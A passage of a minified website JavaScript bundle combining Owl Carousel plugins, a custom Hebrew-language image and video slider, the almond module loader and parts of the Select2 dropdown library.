i,n,s=this._core.settings;return"page"==s.slideBy?(i=e.inArray(this.current(),this._pages),n=this._pages.length,t?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,t?i+=s.slideBy:i-=s.slideBy),i},t.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},t.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},t.prototype.to=function(t,i,n){var s;n?e.proxy(this._overrides.to,this._core)(t,i):(s=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%s+s)%s].start,i))},e.fn.owlCarousel2.Constructor.Plugins.Navigation=t}(window.Zepto||window.jQuery,window,document),function(e,t){"use strict";var i=function(n){this._core=n,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy(function(){"URLHash"==this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":e.proxy(function(t){var i=e(t.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=t.content},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy(function(){var e=t.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[e]&&i.index(this._hashes[e])||0;return!!e&&void this._core.to(n,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,n;e(t).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},e.fn.owlCarousel2.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var lFullSlider=function(){return{init:function(e,t,i,n){function s(){o.each(function(){var t=$(this).data("slider");if("image"==t.type||"video"==t.type){var i=[];i.push(t.type),i.push(t.src),$(this).data("content")&&i.push($(this).data("content")),t.content&&i.push(t.content),t.url&&i.push(t.url),c.push(i)}if("slider"==t.type)for(e=0;e<t.src.length;e++){var i=[];i.push(t.type),i.push(t.src[e]),c.push(i)}});for(var e=0;e<c.length;e++){if("image"==c[e][0]){var t='<div class="slide-item">';t+='<div class="centerer"></div>',t+='<img src="'+MainUrl+'" data-src="'+c[e][1]+'" class="lazy-s"/>',c[e][2]&&(t+='<div class="imageContent">',t+='<div class="inner">'+c[e][2]+"</div>",t+="</div>"),c[e][3]&&(t+='<div class="urlBlock">',t+='<a href="'+c[e][3]+'">למידע נוסף</a>',t+="</div>"),t+="</div>";var i=$(t);u.append(i)}if("video"==c[e][0]){var i=$('<div class="slide-item"><div class="centerer"></div><iframe width="560" height="315" src="'+c[e][1]+'" frameborder="0" allowfullscreen></iframe></div>');u.append(i)}if("slider"==c[e][0])for(var n=1;n<c[e].length;n++){var i=$('<div class="slide-item"><div class="centerer"></div><img src="files/col_files/loading2.gif" data-src="'+c[e][n]+'" class="lazy-s"/></div>');u.append(i)}}u.owlCarousel2({loop:c.length>1,items:1,dots:!1,nav:c.length>1,rtl:!0,navText:[],lazyLoad:!0,video:!0}),d=!0}function a(){p.text(c.length)}var o=$(e),r=$(t),l=$(t),c=[],d=!1;isDesktop&&$(i).hide();var u=$(t+" .slide-wrapper");$(document).on("click",t+" .urlBlock a",function(){var e=$(this).attr("href");top.window.open(e)}),$(window).resize(function(){u.trigger("refresh.owl.carousel")});var h,p=$(".slide-info-bar .total-slides"),f=$(".slide-info-bar .current-slide");u.on("changed.owl.carousel",function(e){setTimeout(function(){var t=e.relatedTarget.current()-1;0==t&&(t=c.length),t==c.length+1&&(t=1),h=t,f.text(h)},100)}),o.on("click",function(e){var t,i=$(this).data("slider"),n=i.src,o=0;return!$(this).hasClass("m-slider")&&!$(this).hasClass("m-video")&&(t=n.constructor===Array?n[0]:n,e.preventDefault(),u.css("opacity","0"),void(d?(a(),r.slideDown(function(){for(var e=0;e<c.length;e++)c[e][1]==t&&(o=e,h=e+1,f.text(h));u.trigger("to.owl.carousel",[o,1,!0]),setTimeout(function(){u.fadeTo(300,1)},10);var i=u.data("owlCarousel2");i._width=u.width(),i.invalidate("width"),i.refresh()})):r.slideDown(function(){s(),a();for(var e=0;e<c.length;e++)c[e][1]==t&&(o=e,h=e+1,f.text(h));$(".loader-icon").fadeOut(function(){u.trigger("to.owl.carousel",[o,1,!0]),setTimeout(function(){u.fadeTo(300,1,function(){$(".slide-info-bar").fadeIn()})},10)})})))}),l.on("click",function(e){e.preventDefault();var t=$(e.target);t.parents(".slide-item").length||t.parents(".slide-info-bar").length||t.parents(".owl-controls").length||u.fadeTo(0,0,function(){r.slideUp()})}),$(t).on("click",function(e){e.preventDefault(),$(e.target).hasClass(t)&&u.fadeTo(0,0,function(){r.slideUp()})}),$(document).keyup(function(e){27==e.keyCode&&(e.preventDefault(),u.fadeTo(0,0,function(){r.slideUp()})),"undefined"==typeof n&&(37==e.which?u.trigger("next.owl.carousel"):39==e.which&&u.trigger("prev.owl.carousel"))})}}}();!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var t;return function(){if(!t||!t.requirejs){t?i=t:t={};var e,i,n;!function(t){function s(e,t){return b.call(e,t)}function a(e,t){var i,n,s,a,o,r,l,c,d,u,h,p=t&&t.split("/"),f=y.map,m=f&&f["*"]||{};if(e&&"."===e.charAt(0))if(t){for(e=e.split("/"),o=e.length-1,y.nodeIdCompat&&x.test(e[o])&&(e[o]=e[o].replace(x,"")),e=p.slice(0,p.length-1).concat(e),d=0;d<e.length;d+=1)if(h=e[d],"."===h)e.splice(d,1),d-=1;else if(".."===h){if(1===d&&(".."===e[2]||".."===e[0]))break;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((p||m)&&f){for(i=e.split("/"),d=i.length;d>0;d-=1){if(n=i.slice(0,d).join("/"),p)for(u=p.length;u>0;u-=1)if(s=f[p.slice(0,u).join("/")],s&&(s=s[n])){a=s,r=d;break}if(a)break;!l&&m&&m[n]&&(l=m[n],c=d)}!a&&l&&(a=l,r=c),a&&(i.splice(0,r,a),e=i.join("/"))}return e}function o(e,i){return function(){var n=_.call(arguments,0);return"string"!=typeof n[0]&&1===n.length&&n.push(null),p.apply(t,n.concat([e,i]))}}function r(e){return function(t){return a(t,e)}}function l(e){return function(t){g[e]=t}}function c(e){if(s(v,e)){var i=v[e];delete v[e],w[e]=!0,h.apply(t,i)}if(!s(g,e)&&!s(w,e))throw new Error("No "+e);return g[e]}function d(e){var t,i=e?e.indexOf("!"):-1;return i>-1&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function u(e){return function(){return y&&y.config&&y.config[e]||{}}}var h,p,f,m,g={},v={},y={},w={},b=Object.prototype.hasOwnProperty,_=[].slice,x=/\.js$/;f=function(e,t){var i,n=d(e),s=n[0];return e=n[1],s&&(s=a(s,t),i=c(s)),s?e=i&&i.normalize?i.normalize(e,r(t)):a(e,t):(e=a(e,t),n=d(e),s=n[0],e=n[1],s&&(i=c(s))),{f:s?s+"!"+e:e,n:e,pr:s,p:i}},m={require:function(e){return o(e)},exports:function(e){var t=g[e];return"undefined"!=typeof t?t:g[e]={}},module:function(e){return{id:e,uri:"",exports:g[e],config:u(e)}}},h=function(e,i,n,a){var r,d,u,h,p,y,b=[],_=typeof n;if(a=a||e,"undefined"===_||"function"===_){for(i=!i.length&&n.length?["require","exports","module"]:i,p=0;p<i.length;p+=1)if(h=f(i[p],a),d=h.f,"require"===d)b[p]=m.require(e);else if("exports"===d)b[p]=m.exports(e),y=!0;else if("module"===d)r=b[p]=m.module(e);else if(s(g,d)||s(v,d)||s(w,d))b[p]=c(d);else{if(!h.p)throw new Error(e+" missing "+d);h.p.load(h.n,o(a,!0),l(d),{}),b[p]=g[d]}u=n?n.apply(g[e],b):void 0,e&&(r&&r.exports!==t&&r.exports!==g[e]?g[e]=r.exports:u===t&&y||(g[e]=u))}else e&&(g[e]=n)},e=i=p=function(e,i,n,s,a){if("string"==typeof e)return m[e]?m[e](i):c(f(e,i).f);if(!e.splice){if(y=e,y.deps&&p(y.deps,y.callback),!i)return;i.splice?(e=i,i=n,n=null):e=t}return i=i||function(){},"function"==typeof n&&(n=s,s=a),s?h(t,e,i,n):setTimeout(function(){h(t,e,i,n)},4),p},p.config=function(e){return p(e)},e._defined=g,n=function(e,t,i){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(i=t,t=[]),s(g,e)||s(v,e)||(v[e]=[e,t,i])},n.amd={jQuery:!0}}(),t.requirejs=e,t.require=i,t.define=n}}(),t.define("almond",function(){}),t.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(e){function t(e){var t=e.prototype,i=[];for(var n in t){var s=t[n];"function"==typeof s&&"constructor"!==n&&i.push(n)}return i}var i={};i.Extend=function(e,t){function i(){this.constructor=e}var n={}.hasOwnProperty;for(var s in t)n.call(t,s)&&(e[s]=t[s]);return i.prototype=t.prototype,e.prototype=new i,e.__super__=t.prototype,e},i.Decorate=function(e,i){function n(){var t=Array.prototype.unshift,n=i.prototype.constructor.length,s=e.prototype.constructor;n>0&&(t.call(arguments,e.prototype.constructor),s=i.prototype.constructor),s.apply(this,arguments)}function s(){this.constructor=n}var a=t(i),o=t(e);i.displayName=e.displayName,n.prototype=new s;for(var r=0;r<o.length;r++){var l=o[r];n.prototype[l]=e.prototype[l]}for(var c=(function(e){var t=function(){};e in n.prototype&&(t=n.prototype[e]);var s=i.prototype[e];return function(){var e=Array.prototype.unshift;return e.call(arguments,t),s.apply(this,arguments)}}),d=0;d<a.length;d++){var u=a[d];n.prototype[u]=c(u)}return n};var n=function(){this.listeners={}};return n.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},n.prototype.trigger=function(e){var t=Array.prototype.slice,i=t.call(arguments,1);this.listeners=this.listeners||{},null==i&&(i=[]),0===i.length&&i.push({}),i[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},n.prototype.invoke=function(e,t){for(var i=0,n=e.length;n>i;i++)e[i].apply(this,t)},i.Observable=n,i.generateChars=function(e){for(var t="",i=0;e>i;i++){var n=Math.floor(36*Math.random());t+=n.toString(36)}return t},i.bind=function(e,t){return function(){e.apply(t,arguments)}},i._convertData=function(e){for(var t in e){var i=t.split("-"),n=e;if(1!==i.length){for(var s=0;s<i.length;s++){var a=i[s];a=a.substring(0,1).toLowerCase()+a.substring(1),a in n||(n[a]={}),s==i.length-1&&(n[a]=e[t]),n=n[a]}delete e[t]}}return e},i.hasScroll=function(t,i){var n=e(i),s=i.style.overflowX,a=i.style.overflowY;return(s!==a||"hidden"!==a&&"visible"!==a)&&("scroll"===s||"scroll"===a||(n.innerHeight()<i.scrollHeight||n.innerWidth()<i.scrollWidth))},i.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},i.appendMany=function(t,i){if("1.7"===e.fn.jquery.substr(0,3)){var n=e();e.map(i,function(e){n=n.add(e)}),i=n}t.append(i)},i}),t.define("select2/results",["jquery","./utils"],function(e,t){function i(e,t,n){this.$element=e,this.data=n,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},i.prototype.clear=function(){this.$results.empty()},i.prototype.displayMessage=function(t){var i=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var n=e('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),s=this.options.get("translations").get(t.message);n.append(i(s(t.args))),n[0].className+=" select2-results__message",this.$results.append(n)},i.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},i.prototype.append=function(e){this.hideLoading();var t=[];if(null==e.results||0===e.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));e.results=this.sort(e.results);for(var i=0;i<e.results.length;i++){var n=e.results[i],s=this.option(n);t.push(s)}this.$results.append(t)},i.prototype.position=function(e,t){var i=t.find(".select2-results");i.append(e)},i.prototype.sort=function(e){var t=this.options.get("sorter");return t(e)},i.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},i.prototype.setClasses=function(){var t=this;this.data.current(function(i){var n=e.map(i,function(e){return e.id.toString()}),s=t.$results.find(".select2-results__option[aria-selected]");s.each(function(){var t=e(this),i=e.data(this,"data"),s=""+i.id;null!=i.element&&i.element.selected||null==i.element&&e.inArray(s,n)>-1?t.attr("aria-selected","true"):t.attr("aria-selected","false");
})})},i.prototype.showLoading=function(e){this.hideLoading();var t=this.options.get("translations").get("searching"),i={disabled:!0,loading:!0,text:t(e)},n=this.option(i);n.className+=" loading-results",this.$results.prepend(n)},i.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},i.prototype.option=function(t){var i=document.createElement("li");i.className="select2-results__option";var n={role:"treeitem","aria-selected":"false"};t.disabled&&(delete n["aria-selected"],n["aria-disabled"]="true"),null==t.id&&delete n["aria-selected"],null!=t._resultId&&(i.id=t._resultId),t.title&&(i.title=t.title),t.children&&(n.role="group",n["aria-label"]=t.text,delete n["aria-selected"]);for(var s in n){var a=n[s];i.setAttribute(s,a)}if(t.children){var o=e(i),r=document.createElement("strong");r.className="select2-results__group",e(r),this.template(t,r);for(var l=[],c=0;c<t.children.length;c++){var d=t.children[c],u=this.option(d);l.push(u)}var h=e("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});h.append(l),o.append(r),o.append(h)}else this.template(t,i);return e.data(i,"data",t),i},i.prototype.bind=function(t,i){var n=this,s=t.id+"-results";this.$results.attr("id",s),t.on("results:all",function(e){n.clear(),n.append(e.data),t.isOpen()&&(n.setClasses(),n.highlightFirstItem())}),t.on("results:append",function(e){n.append(e.data),t.isOpen()&&n.setClasses()}),t.on("query",function(e){n.hideMessages(),n.showLoading(e)}),t.on("select",function(){t.isOpen()&&(n.setClasses(),n.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(n.setClasses(),n.highlightFirstItem())}),t.on("open",function(){n.$results.attr("aria-expanded","true"),n.$results.attr("aria-hidden","false"),n.setClasses(),n.ensureHighlightVisible()}),t.on("close",function(){n.$results.attr("aria-expanded","false"),n.$results.attr("aria-hidden","true"),n.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=n.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=n.getHighlightedResults();if(0!==e.length){var t=e.data("data");"true"==e.attr("aria-selected")?n.trigger("close",{}):n.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=n.getHighlightedResults(),t=n.$results.find("[aria-selected]"),i=t.index(e);if(0!==i){var s=i-1;0===e.length&&(s=0);var a=t.eq(s);a.trigger("mouseenter");var o=n.$results.offset().top,r=a.offset().top,l=n.$results.scrollTop()+(r-o);0===s?n.$results.scrollTop(0):0>r-o&&n.$results.scrollTop(l)}}),t.on("results:next",function(){var e=n.getHighlightedResults(),t=n.$results.find("[aria-selected]"),i=t.index(e),s=i+1;if(!(s>=t.length)){var a=t.eq(s);a.trigger("mouseenter");var o=n.$results.offset().top+n.$results.outerHeight(!1),r=a.offset().top+a.outerHeight(!1),l=n.$results.scrollTop()+r-o;0===s?n.$results.scrollTop(0):r>o&&n.$results.scrollTop(l)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){n.displayMessage(e)}),e.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=n.$results.scrollTop(),i=n.$results.get(0).scrollHeight-t+e.deltaY,s=e.deltaY>0&&t-e.deltaY<=0,a=e.deltaY<0&&i<=n.$results.height();s?(n.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):a&&(n.$results.scrollTop(n.$results.get(0).scrollHeight-n.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(t){var i=e(this),s=i.data("data");return"true"===i.attr("aria-selected")?void(n.options.get("multiple")?n.trigger("unselect",{originalEvent:t,data:s}):n.trigger("close",{})):void n.trigger("select",{originalEvent:t,data:s})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(t){var i=e(this).data("data");n.getHighlightedResults().removeClass("select2-results__option--highlighted"),n.trigger("results:focus",{data:i,element:e(this)})})},i.prototype.getHighlightedResults=function(){var e=this.$results.find(".select2-results__option--highlighted");return e},i.prototype.destroy=function(){this.$results.remove()},i.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]"),i=t.index(e),n=this.$results.offset().top,s=e.offset().top,a=this.$results.scrollTop()+(s-n),o=s-n;a-=2*e.outerHeight(!1),2>=i?this.$results.scrollTop(0):(o>this.$results.outerHeight()||0>o)&&this.$results.scrollTop(a)}},i.prototype.template=function(t,i){var n=this.options.get("templateResult"),s=this.options.get("escapeMarkup"),a=n(t,i);null==a?i.style.display="none":"string"==typeof a?i.innerHTML=s(a):e(i).append(a)},i}),t.define("select2/keys",[],function(){var e={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return e}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,i){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=this.$element.data("old-tabindex")?this._tabindex=this.$element.data("old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),this.$selection=t,t},n.prototype.bind=function(e,t){var n=this,s=(e.id+"-container",e.id+"-results");this.container=e,this.$selection.on("focus",function(e){n.trigger("focus",e)}),this.$selection.on("blur",function(e){n._handleBlur(e)}),this.$selection.on("keydown",function(e){n.trigger("keypress",e),e.which===i.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){n.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){n.update(e.data)}),e.on("open",function(){n.$selection.attr("aria-expanded","true"),n.$selection.attr("aria-owns",s),n._attachCloseHandler(e)}),e.on("close",function(){n.$selection.attr("aria-expanded","false"),n.$selection.removeAttr("aria-activedescendant"),n.$selection.removeAttr("aria-owns"),n.$selection.focus(),n._detachCloseHandler(e)}),e.on("enable",function(){n.$selection.attr("tabindex",n._tabindex)}),e.on("disable",function(){n.$selection.attr("tabindex","-1")})},n.prototype._handleBlur=function(t){var i=this;window.setTimeout(function(){document.activeElement==i.$selection[0]||e.contains(i.$selection[0],document.activeElement)||i.trigger("blur",t)},1)},n.prototype._attachCloseHandler=function(t){e(document.body).on("mousedown.select2."+t.id,function(t){var i=e(t.target),n=i.closest(".select2"),s=e(".select2.select2-container--open");s.each(function(){var t=e(this);if(this!=n[0]){var i=t.data("element");i.select2("close")}})})},n.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},n.prototype.position=function(e,t){var i=t.find(".selection");i.append(e)},n.prototype.destroy=function(){this._detachCloseHandler(this.container)},n.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},n}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,i,n){function s(){s.__super__.constructor.apply(this,arguments)}return i.Extend(s,t),s.prototype.render=function(){var e=s.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},s.prototype.bind=function(e,t){var i=this;s.__super__.bind.apply(this,arguments);var n=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",n),this.$selection.attr("aria-labelledby",n),this.$selection.on("mousedown",function(e){1===e.which&&i.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),e.on("focus",function(t){e.isOpen()||i.$selection.focus()}),e.on("selection:update",function(e){i.update(e.data)})},s.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},s.prototype.display=function(e,t){var i=this.options.get("templateSelection"),n=this.options.get("escapeMarkup");return n(i(e,t))},s.prototype.selectionContainer=function(){return e("<span></span>")},s.prototype.update=function(e){if(0===e.length)return void this.clear();var t=e[0],i=this.$selection.find(".select2-selection__rendered"),n=this.display(t,i);i.empty().append(n),i.prop("title",t.title||t.text)},s}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,i){function n(e,t){n.__super__.constructor.apply(this,arguments)}return i.Extend(n,t),n.prototype.render=function(){var e=n.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},n.prototype.bind=function(t,i){var s=this;n.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){s.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!s.options.get("disabled")){var i=e(this),n=i.parent(),a=n.data("data");s.trigger("unselect",{originalEvent:t,data:a})}})},n.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},n.prototype.display=function(e,t){var i=this.options.get("templateSelection"),n=this.options.get("escapeMarkup");return n(i(e,t))},n.prototype.selectionContainer=function(){var t=e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>');return t},n.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],n=0;n<e.length;n++){var s=e[n],a=this.selectionContainer(),o=this.display(s,a);a.append(o),a.prop("title",s.title||s.text),a.data("data",s),t.push(a)}var r=this.$selection.find(".select2-selection__rendered");i.appendMany(r,t)}},n}),t.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,i){this.placeholder=this.normalizePlaceholder(i.get("placeholder")),e.call(this,t,i)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var i=this.selectionContainer();return i.html(this.display(t)),i.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),i},t.prototype.update=function(e,t){var i=1==t.length&&t[0].id!=this.placeholder.id,n=t.length>1;if(n||i)return e.call(this,t);this.clear();var s=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(s)},t}),t.define("select2/selection/allowClear",["jquery","../keys"],function(e,t){function i(){}return i.prototype.bind=function(e,t,i){var n=this;e.call(this,t,i),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){n._handleClear(e)}),t.on("keypress",function(e){n._handleKeyboardClear(e,t)})},i.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var i=this.$selection.find(".select2-selection__clear");if(0!==i.length){t.stopPropagation();for(var n=i.data("data"),s=0;s<n.length;s++){var a={data:n[s]};if(this.trigger("unselect",a),a.prevented)return}this.$element.val(this.placeholder.id).trigger("change"),this.trigger("toggle",{})}}},i.prototype._handleKeyboardClear=function(e,i,n){n.isOpen()||(i.which==t.DELETE||i.which==t.BACKSPACE)&&this._handleClear(i)},i.prototype.update=function(t,i){if(t.call(this,i),!(this.$selection.find(".select2-selection__placeholder").length>0||0===i.length)){var n=e('<span class="select2-selection__clear">&times;</span>');n.data("data",i),this.$selection.find(".select2-selection__rendered").prepend(n)}},i}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,i){function n(e,t,i){e.call(this,t,i)}return n.prototype.render=function(t){var i=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=i,this.$search=i.find("input");var n=t.call(this);return this._transferTabIndex(),n},n.prototype.bind=function(e,t,n){var s=this;e.call(this,t,n),t.on("open",function(){s.$search.trigger("focus")}),t.on("close",function(){s.$search.val(""),s.$search.removeAttr("aria-activedescendant"),s.$search.trigger("focus")}),t.on("enable",function(){s.$search.prop("disabled",!1),s._transferTabIndex()}),t.on("disable",function(){s.$search.prop("disabled",!0)}),t.on("focus",function(e){s.$search.trigger("focus")}),t.on("results:focus",function(e){s.$search.attr("aria-activedescendant",e.id)}),this.$selection.on("focusin",".select2-search--inline",function(e){s.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){s._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){e.stopPropagation(),s.trigger("keypress",e),s._keyUpPrevented=e.isDefaultPrevented();var t=e.which;if(t===i.BACKSPACE&&""===s.$search.val()){var n=s.$searchContainer.prev(".select2-selection__choice");if(n.length>0){var a=n.data("data");s.searchRemoveChoice(a),e.preventDefault()}}});var a=document.documentMode,o=a&&11>=a;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){return o?void s.$selection.off("input.search input.searchcheck"):void s.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(o&&"input"===e.type)return void s.$selection.off("input.search input.searchcheck");var t=e.which;t!=i.SHIFT&&t!=i.CTRL&&t!=i.ALT&&t!=i.TAB&&s.handleSearch(e)})},n.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},n.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},n.prototype.update=function(e,t){var i=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),i&&this.$search.focus()},n.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},n.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},n.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";if(""!==this.$search.attr("placeholder"))e=this.$selection.find(".select2-selection__rendered").innerWidth();else{var t=this.$search.val().length+1;e=.75*t+"em"}this.$search.css("width",e)},n}),t.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}return t.prototype.bind=function(t,i,n){var s=this,a=["open","opening","close","closing","select","selecting","unselect","unselecting"],o=["opening","closing","selecting","unselecting"];t.call(this,i,n),i.on("*",function(t,i){if(-1!==e.inArray(t,a)){i=i||{};var n=e.Event("select2:"+t,{params:i});s.$element.trigger(n),-1!==e.inArray(t,o)&&(i.prevented=n.isDefaultPrevented())}})},t}),t.define("select2/translation",["jquery","require"],function(e,t){function i(e){this.dict=e||{}}return i.prototype.all=function(){return this.dict},i.prototype.get=function(e){return this.dict[e]},i.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},i._cache={},i.loadPath=function(e){if(!(e in i._cache)){var n=t(e);i._cache[e]=n}return new i(i._cache[e])},i}),t.define("select2/diacritics",[],function(){var 